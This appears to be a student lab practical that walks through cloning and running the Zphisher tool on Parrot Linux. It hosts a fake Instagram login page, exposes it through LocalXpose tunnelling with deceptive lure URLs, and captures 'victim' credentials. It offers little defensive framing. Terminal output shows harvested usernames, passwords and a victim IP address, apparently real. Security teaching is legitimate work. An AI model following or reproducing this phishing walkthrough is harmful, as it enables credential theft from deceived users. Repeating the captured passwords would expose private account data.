

# **Practical-4**


## **Practical: Using Zphisher for Phishing Attack / Social Engineering.**

**Definition:** Zphisher is tool used to phishing attack or social engineering. Gathering information like username and password.

### **Requires Tools:**


- Laptop/PC with Linux OS
- Zphisher tool website link

**Step 1:-** Open browser and search z phisher.




**Step 2: -** Click link above shown

**Step 3: -** click < > code and copy the code



**Step 4:-** Open terminal

**Step 5:-** git clone paste link


A screenshot of a Parrot Terminal window. The terminal has a dark background with a large, stylized parrot graphic on the right side. On the left, there is a vertical list of file names: 'W', 'E', 'L', 'C', 'O', 'M', 'E', 'T', 'O', 'M', 'S', 'W', 'O', 'R', 'L', 'D'. The terminal prompt is 'ms@parrot:~'. The user enters '\$cd Downloads/' and the prompt changes to 'ms@parrot:~/Downloads'. Then, the user enters '\$git clone https://github.com/htr-tech/zphisher.git'. The terminal shows the output: 'Cloning into 'zphisher'...', 'remote: Enumerating objects: 1801, done.', 'remote: Total 1801 (delta 0), reused 0 (delta 0), pack-reused 1801 (from 1)', 'Receiving objects: 100% (1801/1801), 28.68 MiB | 6.76 MiB/s, done.', and 'Resolving deltas: 100% (817/817), done.'. The prompt returns to 'ms@parrot:~/Downloads'.

```
ms@parrot:~  
$cd Downloads/  
ms@parrot:~/Downloads$  
$git clone https://github.com/htr-tech/zphisher.git  
Cloning into 'zphisher'...  
remote: Enumerating objects: 1801, done.  
remote: Total 1801 (delta 0), reused 0 (delta 0), pack-reused 1801 (from 1)  
Receiving objects: 100% (1801/1801), 28.68 MiB | 6.76 MiB/s, done.  
Resolving deltas: 100% (817/817), done.  
ms@parrot:~/Downloads$
```


**Step 6:-** cd zphisher

**Step 7:-** ls


**Step 8:-** ./zphisher.sh OR bash zphisher.sh



**Step 9: - Select an option 2**




**Step 10: - Select an option 01**




## For Localhost

### Step 11: - Select a port forwarding service 01




### Step 12: - Click link



When victim fill own information, we can see on terminal


### Step 13: - Back to terminal




```
File Edit View Search Terminal Help
ZPHISHER 2.3.5
[-] Successfully Hosted at : http://127.0.0.1:8080
[-] Waiting for Login Info, Ctrl + C to exit...
[-] Victim IP Found !
[-] Victim's IP : 127.0.0.1
[-] Saved in : auth/ip.txt
[-] Login info Found !!
[-] Account : msc14197
[-] Password : Mrigendra0123@chauhanmsc
[-] Saved in : auth/usernames.dat
[-] Waiting for Next Login Info, Ctrl + C to exit.
```

### Step 14: - For exit press Ctrl + c

For Internet by using Port forwarding




**Step 15:** - Select a port forwarding service 03



**Step 16:** - Make LocalXpose account and Copy loclx Token and paste the Token






**Step 17: - Share Any URL**

**THESE STEPS ARE FOR VICTIM**

**Step 18: - Click visit**

**When victim fill own information, we can see on terminal**





hbzpctu7qt.loclx.io/login.h



22

# Instagram

Phone number, username, or email  
msc14197

Password  
.....

Show

Log In

[Forgot password?](#)

Don't have an account? [Sign up](#)

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[Music](#) [Visual Arts](#)

English

© 2022 Instagram from Meta

```
ParrotTerminal
File Edit View Search Terminal Help

2PHISHER 2.3.5

[-] URL 1 : https://hbzpcu7qt.loc1x.io
[-] URL 2 : https://is.gd/trbj00
[-] URL 3 : https://get-unlimited-followers-for-instagram@is.gd/trbj00

[-] Waiting for Login Info, Ctrl + C to exit...

[-] Victim IP Found !
[-] Victim's IP : 152.58.153.181
[-] Saved in : auth/ip.txt
[-] Login info Found !!
[-] Account : msc14197
msc14197
[-] Password : Meigendra@W/1356
Meigendra@W/1356
[-] Saved in : auth/usernames.dat
[-] Waiting for Next Login Info, Ctrl + C to exit.
```

**Step 19:** - For exit press Ctrl + c